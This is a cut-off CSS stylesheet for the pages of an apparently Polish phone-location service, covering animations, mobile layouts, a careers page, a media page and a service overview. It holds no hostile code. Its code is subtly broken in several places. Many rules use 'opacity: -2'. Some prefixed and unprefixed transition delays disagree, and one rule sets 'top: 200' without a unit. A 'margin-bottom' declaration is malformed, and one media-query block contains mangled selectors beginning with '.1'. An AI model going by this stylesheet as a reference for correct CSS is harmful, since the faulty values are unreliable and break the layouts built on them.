  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .diff.go {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps .img {
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(-30px);
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go .img {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
}

body.desktop .how_we_localize .gps h2 {
  transition: all 1s ease 2s;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go h2 {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps span {
  transition: all 1s ease 2s;
  -webkit-transition: all 1s ease 1.5s;
  -moz-transition: all 1s ease 1.5s;
  -ms-transition: all 1s ease 1.5s;
  -o-transition: all 1s ease 1.5s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go span {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps hr {
  transition: all 1s ease 1.1s;
  -webkit-transition: all 1s ease 1.1s;
  -moz-transition: all 1s ease 1.1s;
  -ms-transition: all 1s ease 1.1s;
  -o-transition: all 1s ease 1.1s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go hr {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps .button {
  transition: all 1s ease 1.8s;
  -webkit-transition: all 1s ease 1.8s;
  -moz-transition: all 1s ease 1.8s;
  -ms-transition: all 1s ease 1.8s;
  -o-transition: all 1s ease 1.8s;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: 0;
}

body.desktop .how_we_localize .gps.go .button {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}


body.phone .how_we_localize .top .img {
  background: url(/images/page/how_we_locate_img_m.png);
  width: 480px;
  height: 839px;
  display: block;
  float: none;
  position: relative;
  top: 0px;
  margin: 0px auto;
}

body.phone .how_we_localize .diff h2 {
  padding: 0px 24px;
  font-size: 40px;
}

body.phone .how_we_localize .table {
  width: 100%;
}

body.phone .how_we_localize .table .row.header div {
  width: 31%;
  height: 50px
}

body.phone .how_we_localize .top {
  padding-top: 43px;;
}

body.phone .how_we_localize .top h1 {
  font-size: 31px;
  margin-bottom: 22px;
  margin-left: 24px;;
}

body.phone .how_we_localize .top hr {
  margin-left: auto;
  margin-right: auto;;
  margin-bottom: 35px;;
}

body.phone .how_we_localize .top hr + span {
  box-sizing: border-box;
  margin-left: 0px;
  padding: 0 24px;
  width: 100%;
}

body.phone .how_we_localize .table .row {
  text-align: left;;
}

body.phone .how_we_localize .table .row + span {
  margin-left: 24px;;
}

body.phone .how_we_localize .table .row div {
  text-align: center;;
}

body.phone .how_we_localize .table .row .r1 {
  width: 31%;
  margin-left: 24px;
  text-align: left;
  height: auto;
}

body.phone .how_we_localize .table .row.header .r2 {
  padding: 70px 0px 7px;
}

body.phone .how_we_localize .table .row.header .r3 {
  padding: 72px 0px 7px;
}

body.phone .how_we_localize .table .row .r2 {
  width: 32%;
  height: auto;
  padding: 7px 0;
}

body.phone .how_we_localize .table .row .r3 {
  width: 30%;
  height: auto;
  padding: 7px 0;
}

body.phone .how_we_localize .gps {
  padding-top: 20px;
  padding: 20px 24px;
  padding-bottom: 0px;
  box-sizing: border-box;
  width: 100%;
}

body.phone .how_we_localize .gps h2 {
  font-size: 30px;
  margin-left: 0px;
  width: 420px
}

body.phone .how_we_localize .gps .button {
  width: 100%
}

body.phone .how_we_localize .gps .button + .img {
  width: 40%;
  background-size: contain;
  background-repeat: no-repeat;
  float: none;
  margin: 50px auto;
  height: 274px;
  background-position: center bottom;
  margin-bottom: 0px;
}

body.phone .how_we_localize .but > div {
  display: block;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  opacity: 1;
  margin: 25px auto;
  padding-top: 88px;
}

body.phone .apple .how_we_localize .but .google {
  display: none;
}

body.phone .google .how_we_localize .but .apple {
  display: none;
}

@media all and (max-width: 900px) {
  .showUstawy {
    position: absolute;
    bottom: 0;
  }

  iframe {
    background: #EEEEEE;
  }

  body.phone .how_we_localize .top .img {
    background: transparent;
    height: auto;
    width: 100%;
  }

  body.phone .how_we_localize .top .img img {
    max-width: 100%;
    display: block;
    margin: 20px auto 0;
  }

  .how_we_localize .diff {
    padding-top: 50px;
  }

  body.phone .how_we_localize .top h1 {
    font-size: 25px;
    margin-left: 0;
  }

  body.phone .how_we_localize .diff h2 {
    font-size: 25px;
    padding: 0;
  }

  body.phone .how_we_localize .table .row.header .r1 {
    /*        display: none;*/
  }

  body.phone .how_we_localize .table .row.header div {
    /*        width: 100%;*/
    margin: 5px 0;
  }

  body.phone .how_we_localize .table .row .r1 {
    text-align: center;
    /*        width: 100%;*/
    height: auto;
    margin-left: 0;
  }

  body.phone .how_we_localize .table .row .r2 {
    /*        width: 100%;*/
    height: auto;
  }

  body.phone .how_we_localize .table .row .r3 {
    /*        width: 100%;*/
    height: auto;
  }

  .how_we_localize .table .row div.ok {
    margin: 10px 0;
  }

  body.phone .how_we_localize .table .row {
    margin: 0;
  }

  body.phone .how_we_localize .gps h2 {
    width: 100%;
    font-size: 25px;
  }

  body.phone .how_we_localize .gps .button + .img {
    background: transparent;
    margin: 40px auto 0 !important;
    height: auto;
    width: 100%;
  }

  body.phone .how_we_localize .gps .button + .img img {
    max-width: 100%;
    display: block;
    margin: 0 auto;
  }

  body.phone .kontakt .phone_dane_firmy {
    width: 100%;
  }

  body.phone .kontakt .phone_dane_firmy .logo_locon {
    float: none;
    top: 0;
    margin-top: 25px;
  }

  .kontakt .html_wrap .left .box .row {
    margin: 0;
  }

  body.phone .kontakt .html_wrap .form .row {
    margin: 0 auto;
    padding: 0;
    width: 95%;
  }

  div.wpcf7 img.ajax-loader {
    display: none;
  }

  #faq .wrap_content.one .col_left {
    width: 100% !important;
  }
}

@media all and (min-width: 901px) {
  .how_we_localize .top .img.vis-on-phone-only img {
    display: none;
  }

  .kontakt .html_wrap .left {
    float: none;
    display: inline-block;
    width: 30%;
    vertical-align: top;
  }

  .kontakt .html_wrap .form_content {
    display: inline-block;
    width: 69%;
    text-align: center;
  }

  .kontakt .form form input, .kontakt .form form textarea, .kontakt .form form select {
    width: 70%;
  }

  div.wpcf7 img.ajax-loader {
    display: none;
  }

  #faq .wrap_content.one .col_left {
    float: none;
    display: inline-block;
    width: 39%;
  }

  #faq .wrap_content.one .col_right {
    float: none;
    display: inline-block;
    width: 60%;
    vertical-align: top;
  }
}

@media all and (min-width: 901px) and (max-width: 1032px) {
  #menu .menu_pos .submenu .submenu_wrap span.info {
    display: block;
    top: -20px;
    text-align: center;
  }
}


.kariera {
  text-align: center;
  padding-bottom: 111px;
}

.kariera .top {
  background: url(/images/page/header_img_career.jpg) no-repeat right top;
  height: 396px;
  width: 100%
}

.kariera .top .h {
  background: url(/images/page/career_header_text.png);
  width: 544px;
  height: 146px;
  margin-top: 131px;
  margin-left: 74px;
}

.kariera .gray {
  background: #F2F2F2;
  padding-top: 85px;
  padding-bottom: 78px;
}

.kariera .logo {
  background: url("/images/page/logo_locon_big.png") no-repeat scroll center center / contain  rgba(0, 0, 0, 0);
  height: 86px;
  margin: 56px auto 65px;
  width: 430px;
}

.kariera h1 {
  font-weight: 600;
  font-size: 50px;
  margin-bottom: 42px;
  margin-top: 0px
}

.kariera hr {
  margin: 20px auto;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #cacaca;
  margin-bottom: 56px;
}

.kariera span {
  line-height: 30px;
  display: block;
  color: #555;
  font-size: 18px;
}

.kariera .button {
  margin-top: 65px;
  width: 450px;
  font-weight: bold;
  font-size: 31px;
  height: 88px;
}

.kariera a {
  text-decoration: none;
  color: #148ABA
}

.kariera .gray + h1 {
  margin-top: 85px;
}

.kariera .gray + h1 + hr + span {
  line-height: 27px;
}

body.phone .kariera .top {
  background-position: cover;
  height: 205px
}

body.phone .kariera .top .h {
  background-size: contain;
  width: 60%;
  margin-top: 59px;
  margin-left: 24px;
  background-repeat: no-repeat
}

body.phone .kariera .gray + h1 + hr + span br {
  display: none
}

body.phone .kariera .gray {
  padding-left: 24px;
  padding-right: 24px;
  box-sizing: border-box;
}

body.phone .kariera .gray + h1 + hr + span {
  padding-left: 24px;
  padding-right: 24px;
  box-sizing: border-box;
}


.media_o_nas {
  background-image: url(/images/page/header_img_media.jpg);
  background-repeat: no-repeat;
  background-size: 100% 800px;
}

.media_o_nas #wpadminbar {
  display: none
}

.media_o_nas .player {
  max-width: 1200px;
  width: 100%;
  margin: 0px auto;
  height: 800px;
  padding-top: 50px;
}

.media_o_nas .player h1 {
  font-weight: 300;
  color: white;
  font-size: 50px;
  text-align: center;;
}


.media_o_nas h2, .media_o_nas h3, .media_o_nas h4 {
  font-weight: 600;
}

.media_o_nas .player hr {
  border-color: white;
  margin: 40px auto 44px;
}

.media_o_nas .left {
  width: 73%;
  float: left;
  padding-left: 74px;
  box-sizing: border-box;
  padding-top: 60px;
}

.media_o_nas .right {
  min-width: 320px;
}

@media all and (max-width: 1132px) {

  .media_o_nas .left {
    width: 62% !important;
  }

  .media_o_nas .left .medio {
    width: 100% !important;
  }

}

@media all and (max-width: 980px) {
  .media_o_nas {
    background-size: 100% 1310px;
  }

  .media_o_nas .player {
    height: 1220px;
  }
}

.media_o_nas .left {
  width: 70%;
  float: left;
  padding-left: 74px;
  box-sizing: border-box;
  padding-top: 60px;
}

.media_o_nas h2 {
  font-size: 50px;
  margin-bottom: 42px;
  margin-top: 0px
}

.media_o_nas hr {
  margin: 20px 0px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #cacaca;
  margin-bottom: 56px;
}

.media_o_nas a {
  display: block;
  text-decoration: none;
  color: #027FB9
}

.media_o_nas .right a {
  margin-top: 60px;
}

.media_o_nas .right {
  width: 23%;
  float: left;
  padding-top: 60px;
}

.media_o_nas .left .medio {
  float: left;
  width: 50%;;
  line-height: 25px;
  box-sizing: border-box;
  padding-right: 90px;
  font-size: 18px;
  margin-bottom: 100px;
}

.media_o_nas .left .medio .media_logo {
  background-repeat: no-repeat;
  height: 91px;
  width: 245px;
  margin-bottom: 60px;
}

.media_o_nas .left a {
  margin-top: 5px;
}

.media_o_nas .left .medio h4 {
  font-size: 23px;
  margin-bottom: 16px;
  line-height: 24px;
}

.media_o_nas .right h2 {
  margin-bottom: 50px;
}

.media_o_nas .right h3 {
  color: #ff6904;
  font-size: 23px;
  margin-bottom: 40px;
}

.media_o_nas .right hr {
  margin-bottom: 45px;
}

.media_o_nas .right .logo_gjd {
  background: url(/images/page/logo_gjd.png) no-repeat left top;
  width: 317px;
  height: 86px;
}

.media_o_nas .right .wizualizacje {
  background: url(/images/page/media_screens.png) no-repeat left top;
  width: 354px;
  height: 354px;
}

.media_o_nas .right a {
  display: block;
  height: 28px;
  background: url(/images/page/media_icon_download.png) no-repeat;
  padding-left: 50px;
  margin-bottom: 94px;
}


@media screen and (max-width: 1300px) {
  .media_o_nas .right .wizualizacje {
    width: 314px;
    background-size: contain;
  }

}

body.phone .media_o_nas .player {
  width: 100%;
  height: 1110px
}

body.phone .media_o_nas .left {
  width: 100% !important;
  padding: 0px 24px;
  float: none;
}

body.phone .media_o_nas .left .medio {
  width: 100%;
  float: none;
  padding-right: 0px;
}

body.phone .media_o_nas .right {
  width: 100%;
  padding: 0px 24px;
  float: none;
  box-sizing: border-box
}

body.phone .media_o_nas .left .medio .media_logo {
  margin-bottom: 0px
}


body.phone .media_o_nas .player {
  padding-top: 10px;
}

body.phone .media_o_nas .player h1 {
  font-size: 32px;
  font-weight: 500;;
}

body.phone .media_o_nas .player hr {
  margin: 20px auto 9px;
}

body.phone .media_o_nas {
  background-size: 100% 1060px;
}

@media screen and (min-width: 450px) and (max-width: 550px) {
  body.phone .media_o_nas {
    background-size: 100% 870px;
  }

  body.phone .media_o_nas .player {
    height: 910px;;
  }
}

@media screen and (min-width: 320px) and (max-width: 449px) {
  body.phone .media_o_nas {
    background-size: 100% 800px;
  }

  body.phone .media_o_nas .player {
    height: 890px;;
  }

  #stopka .html_wrap .col.c2 h3 + span {
    width: 50%;
    font-size: 15px;
  }

  body.phone #stopka .html_wrap .col h3 {
    font-size: 16px;
  }

  #stopka .html_wrap .col.c2 .action_wrap {
    margin-top: -86px;
  }

  #stopka .html_wrap .col.c2 .action_wrap span {
    line-height: 25px;
    font-size: 18px;
  }

}

.poznaj_usluge a {
  color: #3d9dc7;
  text-decoration: none;;
}

.poznaj_usluge a:hover {
  text-decoration: underline;;
}

.poznaj_usluge .poznaj_usluge1 {
  z-index: 10;
  overflow: hidden;
  position: relative;
  width: 100%;
  min-height: 870px;
}

.poznaj_usluge .poznaj_usluge1 {
  z-index: 10;
  overflow: hidden;
  position: relative;
  width: 100%;
  min-height: 870px;
}

.poznaj_usluge .poznaj_usluge1 video {
  width: 1920px;
  height: 1080px;
  z-index: 1;
  position: absolute;
  right: 0px;
}

.poznaj_usluge .poznaj_usluge1 video#video2 {
  z-index: 0;
  background-color: rgba(20, 20, 20, 0.8);
}

.poznaj_usluge .poznaj_usluge1.video2 video#video2 {
  z-index: 130;
}

.poznaj_usluge .poznaj_usluge1 .play {
  background: url(/images/page/about_gjd_thumb.png);
  width: 390px;
  height: 220px;
  z-index: 120;
  position: relative;
  top: 0;
  left: 0;
  left: 0px;
  margin-left: 0px;
  top: 0px;
  margin-top: 0px;
  cursor: pointer;
  margin-bottom: 30px;;
}

.poznaj_usluge .poznaj_usluge1 #stop.play {
  background: url(/images/page/btn_close_movie.png);
  width: 75px;
  height: 75px;
  z-index: 0;
  position: absolute;
  top: 200;
  right: 25px;
  top: 0px;
  cursor: pointer;
  margin: 0px;
  left: auto;
}

.poznaj_usluge .poznaj_usluge1 #stop.play:hover {
  background-position: left bottom;
}

.poznaj_usluge .poznaj_usluge1.video2 #stop.play {
  z-index: 140
}

.poznaj_usluge .poznaj_usluge1 .header {
  z-index: 12;
  position: absolute;
  left: 74px;
  top: 287px;
  color: white;
  font-size: 18px;
  line-height: 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}

.poznaj_usluge .poznaj_usluge1 .header h1 {
  font-size: 64px;
  margin: 0px;
  font-weight: normal;
  line-height: 50px;
}

.poznaj_usluge .poznaj_usluge1 .header h1 strong {
  font-weight: bold;
  font-size: 70px;
  line-height: 90px;
}

.poznaj_usluge .poznaj_usluge1 .header hr {
  margin: 52px 0px 56px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
}

body:not(.phone) .poznaj_usluge .poznaj_usluge1 .header hr + span {
  width: 560px;
  display: block;
}

.poznaj_usluge .poznaj_usluge1 .header .clear {
  height: 52px;
}

.poznaj_usluge .poznaj_usluge1 .header .iko {
  margin-right: 60px;
  text-align: center;
  width: 84px;
  display: inline-block;
  padding-top: 80px;
  background-repeat: no-repeat;
  background-position: center top;
}

.poznaj_usluge .poznaj_usluge1 .header .iko.gsm {
  background-image: url(/images/page/about_gjd_header_icon_03.png);
}

.poznaj_usluge .poznaj_usluge1 .header .iko.wifi {
  background-image: url(/images/page/about_gjd_header_icon_02.png);
}

.poznaj_usluge .poznaj_usluge1 .header .iko.gps {
  background-image: url(/images/page/about_gjd_header_icon_01.png);
}

.poznaj_usluge .lokalizacja_telefonu {
  padding-top: 65px;
}

.poznaj_usluge hr {
  border: 0px none;
  border-bottom: 2px solid #ccc;
  width: 100px;
  margin: 0px;
}

.poznaj_usluge .right hr + .bkg + span {
  padding-right: 74px;
}

.poznaj_usluge .content h2 {
  margin-top: 54px;
  font-size: 50px;
  margin-bottom: 0px;
  font-weight: 600;
}

.poznaj_usluge .content h3 {
  margin: 0px;
  font-size: 30px;
  margin-top: 8px;
  font-size: 21px;
  font-weight: 600;
}

.poznaj_usluge .content hr {
  margin: 45px 0px 50px
}

.poznaj_usluge .left .bkg {
  margin-right: 74px;
  background-position: right center;
  background-repeat: no-repeat;
}

.poznaj_usluge .right .bkg {
  margin-left: 74px;
  background-position: left center;
  background-repeat: no-repeat;
}

.poznaj_usluge .left .content {
  float: left;
  padding-left: 74px;
  width: 46%
}

.poznaj_usluge .right .content {
  float: right;
  width: 50%;
  padding-right: 74px;
}

.poznaj_usluge .poznaj_usluge1 .header .iko {
  display: none
}

@media all and (max-width: 1160px) {
  .poznaj_usluge .right .content {
    width: 47%;
  }
}

@media all and (max-width: 1060px) {
  .poznaj_usluge .right .content {
    width: 45%;
  }

  .poznaj_usluge .right .content .ikos div {
    width: 160px;
  }

}

@media all and (max-width: 1460px) {
  .poznaj_usluge .poznaj_usluge1 .header {
    top: 200px;
  }
}

@media all and (max-width: 1024px) {

  .poznaj_usluge .poznaj_usluge1 video {
    right: -240px;
  }

  .poznaj_usluge .poznaj_usluge1 .header {
    top: 122px;
  }

}


.poznaj_usluge .lokalizacja_telefonu .bkg {
  width: 95%;
  background-image: url(/images/page/about_gjd_img_01.png);
  min-height: 720px;
}

.poznaj_usluge .automatyczny_straznik {
  background: #F4F4F4;
  padding-top: 65px;
}

.poznaj_usluge .automatyczny_straznik .bkg {
  width: 95%;
  background-image: url(/images/page/about_gjd_img_02.png);
  min-height: 770px;;
}

.poznaj_usluge .powiadomienia h2 {
  margin-top: 112px;
}

.poznaj_usluge .powiadomienia .bkg {
  min-height: 780px !important;
}


.poznaj_usluge .powiadomienia {
  padding-top: 0px;
}

.poznaj_usluge .powiadomienia .bkg {
  width: 100% !important;
  background-image: url(/images/page/about_gjd_img_03_all.jpg);
  min-height: 670px;
  background-position: right center;;
}

.poznaj_usluge .automatyczna_lokalizacja {
  background: #F4F4F4;
  padding-top: 65px;
}

.poznaj_usluge .automatyczna_lokalizacja .bkg {
  width: 95%;
  background-image: url(/images/page/about_gjd_img_04.png);
  min-height: 780px;;
  background-position: left center;
}


.poznaj_usluge .content .ikos {
  margin-top: 50px;
  min-width: 516px !important;
}

.poznaj_usluge .content .ikos div {
  background-repeat: no-repeat;
  background-position: center top;
  display: inline-block;
  width: 190px;
  padding-top: 80px;
  text-align: center;
}

.poznaj_usluge .automatyczna_lokalizacja .content .ikos div {
  width: 16%;
  padding-top: 140px;
  vertical-align: bottom;
  height: 100px;
}

.poznaj_usluge .ikos .app {
  background-image: url(/images/page/about_gjd_icon_01.png);
}

body:not(.phone) .poznaj_usluge .ikos .app {
  margin-left: -34px
}

.poznaj_usluge .ikos .sms {
  background-image: url(/images/page/about_gjd_icon_02.png)
}

.poznaj_usluge .ikos .www {
  background-image: url(/images/page/about_gjd_icon_03.png)
}

.poznaj_usluge .ikos .filmy {
  background-image: url(/images/page/about_gjd_icon_04.png);
}

body:not(.phone) .poznaj_usluge .ikos .filmy {
  margin-left: -60px;
}

.poznaj_usluge .ikos .zdjecia {
  background-image: url(/images/page/about_gjd_icon_05.png)
}

.poznaj_usluge .ikos .powiadomienia {
  background-image: url(/images/page/about_gjd_icon_02.png)
}

.poznaj_usluge .ikos .dom {
  background-image: url(/images/page/about_gjd_place_01.png)
}

.poznaj_usluge .ikos .praca {
  background-image: url(/images/page/about_gjd_place_02.png)
}

.poznaj_usluge .ikos .szkola {
  background-image: url(/images/page/about_gjd_place_03.png)
}

.poznaj_usluge .ikos .off_phone {
  background-image: url(/images/page/about_gjd_scheme_01.png)
}

.poznaj_usluge .ikos .arrow {
  background-image: url(/images/page/about_gjd_scheme_arrow.png);
  width: 30px !important;
}

.poznaj_usluge .ikos .auto_lok {
  background-image: url(/images/page/about_gjd_scheme_02.png)
}

.poznaj_usluge .ikos .h24h {
  background-image: url(/images/page/about_gjd_scheme_03.png)
}

.poznaj_usluge .ikos .on_phone {
  background-image: url(/images/page/about_gjd_scheme_04.png);;
}

.poznaj_usluge .automatyczna_lokalizacja .ikos .sms {
  background-image: url(/images/page/about_gjd_scheme_05.png);
}

.poznaj_usluge .automatyczny_straznik .ikos div {
  padding-top: 100px;
}

.poznaj_usluge .automatyczny_straznik .ikos {
  min-width: 576px !important;
  margin-left: 0px;
  text-align: left;
}

.poznaj_usluge .automatyczny_straznik .ikos .dom {
  margin-left: -60px;
}

.poznaj_usluge .powiadomienia .ikos {
  min-width: 584px !important;
}

.poznaj_usluge .lokalizacja_telefonu .ikos {
  min-width: 576px !important;
}

.poznaj_usluge .automatyczna_lokalizacja .ikos {
  min-width: 576px !important;
  margin-left: 0px;
  margin-top: 80px;
  margin-bottom: 50px;
}

@media all and (max-width: 1920px) and (min-width: 1760px) {
  .poznaj_usluge .poznaj_usluge1 .header .play + span {
    display: block;
    width: 940px;
  }

  .poznaj_usluge .poznaj_usluge1 .header {
    top: 220px
  }
}

@media all and (max-width: 1760px) and (min-width: 1260px) {
  .poznaj_usluge .poznaj_usluge1 .header {
    top: 220px
  }

  .poznaj_usluge .poznaj_usluge1 .header .play + span {
    display: block;
    width: 640px;
  }
}

@media all and (max-width: 900px) {
  .poznaj_usluge .automatyczny_straznik .ikos .dom {
    margin-left: 0;
  }
}

@media all and (max-width: 1309px) and (min-width: 900px) {
          .1 poznaj_usluge.automatyczna_lokalizacja.ikos {
            min-width: 176px !important;
            width: 320px;
            text-align: center;
            margin: 20px auto 0px;
          } .1 poznaj_usluge.automatyczna_lokalizacja.ikos div {
            width: 142px !important;
          } .1 poznaj_usluge.automatyczna_lokalizacja.ikos div.arrow {
            width: 20px !important;
          } .1 poznaj_usluge.automatyczna_lokalizacja.ikos.h24h {
            display: block;
            float: none;
            padding-top: 0px;
            margin-left: 80px;
            padding-top: 20px !important;
            padding-bottom: 20px !important
          }.poznaj_usluge.automatyczna_lokalizacja.ikos {
            display: block;
            width: 200%;
            margin-left: -100%;
            margin-top: 220px;
            text-align: center;
          }
}

@media screen and (min-width: 901px) and (max-width: 1600px) {
  .poznaj_usluge .poznaj_usluge1 {
    min-height: 100%;
  }

  .poznaj_usluge .poznaj_usluge1 .header h1 {
    font-size: 45px;
    line-height: 45px;
  }

  .poznaj_usluge .poznaj_usluge1 .header h1 strong {
    font-size: 55px;
    line-height: 70px;
  }

  .poznaj_usluge .poznaj_usluge1 .header hr {
    margin: 35px 0;
  }

  .poznaj_usluge .poznaj_usluge1 .play {
    -webkit-background-size: contain;
    background-size: contain;
    height: 190px;
    width: 350px;
  }

  .poznaj_usluge .poznaj_usluge1 .header {
    line-height: 24px;
  }
}

.poznaj_usluge .automatyczna_lokalizacja .bkg {
  margin-left: 0px;
  background-position: 74px center !important;
}

.poznaj_usluge .content {
  padding-right: 0px !important;
}

.poznaj_usluge .automatyczny_straznik .bkg {
  margin-left: 0px;
  background-position: 74px 60px;
}

body.desktop .poznaj_usluge .bkg {
  width: 93%;
  opacity: 0;
  transition: all 0.4s ease;
}

body.desktop .poznaj_usluge .go.left .bkg {
  width: 92%;
  opacity: 1;
}

body.desktop .poznaj_usluge .powiadomienia.left .bkg {
  width: 100% !important;
  background-size: 48%
}

body.desktop .poznaj_usluge .right .bkg {
  margin-left: 74px;;
  opacity: 0;
}

body.desktop .poznaj_usluge .go.right .bkg {
  margin-left: 14px;;
  opacity: 1;
}

body.phone .poznaj_usluge .ikos {
  min-width: 100% !important;
  margin-left: 0px;
  text-align: center;
}

body.phone .poznaj_usluge .content {
  float: none;
  padding: 0px 24px !important;
  width: 100%;
  box-sizing: border-box;
}

body.phone .poznaj_usluge .content .ikos div {
  width: 32%;
}

body.phone .poznaj_usluge .bkg {
  background-position: center top;
  background-size: contain;
  margin: 70px auto 0;
  width: 71%;
  min-height: 430px !important
}

body.phone .poznaj_usluge #fullheight {
  min-height: 500px;
  height: 500px !important;
  background-image: url(/images/page/header_img_about_gjd.jpg)
}

body.phone .poznaj_usluge #fullheight video {
  display: none
}

body.phone .poznaj_usluge #fullheight .header {
  position: relative;
  top: 50px;
  left: 24px;
  font-size: 16px;
  width: 90%;
  text-align: center;
  line-height: 20px;
  padding-top: 20px;
}

body.phone .poznaj_usluge #fullheight .header h1 strong {
  font-size: 40px;;
}

body.phone .poznaj_usluge #fullheight .header h1 {
  font-size: 40px;
  line-height: 0px;;
}

body.phone .poznaj_usluge #fullheight .header hr {
  margin-bottom: 27px;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-top: 40px !important;
  margin-bottom: 30px !important;
}

body.phone .poznaj_usluge #fullheight .header .clear {
  height: 20px;
}

body.phone .poznaj_usluge #fullheight .header .iko {
  background-size: contain;
  width: 60px;
  padding-top: 60px;;
}

body.phone .poznaj_usluge .play {
  display: block;
  margin: 0px auto;
  position: relative;
  width: 50%;
  background-size: contain;
  height: 140px;
  margin-bottom: 10px;
  background-repeat: no-repeat;
  background-position: center;
}


@media screen and (max-width: 480px) {
  body.phone .poznaj_usluge #fullheight {
    min-height: 610px;
  }

  body.phone .poznaj_usluge #fullheight .header h1 {
    font-size: 30px;
    line-height: 33px;
  }

  body.phone .poznaj_usluge #fullheight .header h1 strong {
    font-size: 38px;
    line-height: 68px;
  }
}


body.phone .poznaj_usluge .lokalizacja_telefonu {
  padding-top: 0px;;
}

body.phone .poznaj_usluge .lokalizacja_telefonu .content {
}

body.phone .poznaj_usluge .content h2 {
  margin-top: 48px;
  font-size: 31px;
}

body.phone .poznaj_usluge .content h3 {
  font-size: 16px;
  margin-top: 5px;
}

body.phone .poznaj_usluge .content hr {
  margin: 33px 0px;
}

body.phone .poznaj_usluge .powiadomienia .bkg {
  width: 100%;
  background-position: left bottom;
  background-image: url(/images/page/about_gjd_img_03_mobile.jpg);
  margin-left: 24px;
  background-position: left center !important;
  background-size: cover !important;
  height: 528px !important;
  margin-left: 24px;
  min-height: 528px !important;
  max-height: 528px !important;
}

@media screen and (max-width: 900px) {
  body.phone .poznaj_usluge .powiadomienia .bkg {
    -webkit-background-size: 100% auto !important;
    background-size: 100% auto !important;
    margin-left: 0;
    min-height: 275px !important;
    margin-top: 0;
  }

  body.phone .poznaj_usluge .content {
    text-align: center;
  }

  .poznaj_usluge .right hr + .bkg + span {
    padding-right: 0;
  }
}

@media screen and (max-width: 480px) {
  body.phone .poznaj_usluge .powiadomienia .bkg {
    height: auto !important;
  }
}

body.phone .poznaj_usluge .poznaj_usluge1 #stop.play {
  display: none;
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div {
  width: 100%;
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.arrow {
  padding-top: 0px;
  height: 20px;
  background-position: center;
  background-image: url(/images/page/about_gjd_scheme_arrow_m.png);
  width: 100% !important;;
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.auto_lok {
  height: 40px
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.on_phone {
  height: 60px
}

body.phone .poznaj_usluge .automatyczna_lokalizacja .content .ikos div.h24h {
  padding-top: 0px;
  height: 180px;
  background-image: url(/images/page/about_gjd_scheme_03m.png);
  background-position: center;
  width: 100% !important;;
}


body.phone .poznaj_usluge {
}

body.phone .poznaj_usluge h2 {
  text-align: center;
  margin-top: 0px !important;
}

body.phone .poznaj_usluge h3 {
  text-align: center
}

body.phone .poznaj_usluge hr {
  margin: 33px auto !important;
}

body.phone .poznaj_usluge .header hr {
  margin: 52px 0px !important;
}

body.phone .poznaj_usluge hr + .bkg {
  margin-bottom: 28px;
}

body.phone .poznaj_usluge .ikos {
  margin-bottom;
          48px;
}

body.phone .poznaj_usluge > div:not(#fullheight) {
  padding: 50px 0px;
}

@media screen and (min-width: 901px) and (max-width: 1400px) {
  .poznaj_usluge .content h2 {
    margin-top: 63px;
    font-size: 38px;
  }

  .poznaj_usluge .automatyczny_straznik {
    padding-top: 0px;
    padding: 30px 0px
  }

  .poznaj_usluge .lokalizacja_telefonu {
    padding-top: 0px;
    padding: 30px 0px;
  }

  .poznaj_usluge .powiadomienia {
    padding: 30px 0px;
  }

  .poznaj_usluge .automatyczna_lokalizacja {
    padding-top: 0px;
    padding: 30px 0px 180px
  }

  .poznaj_usluge .automatyczny_straznik .bkg {
    margin-left: 0px;
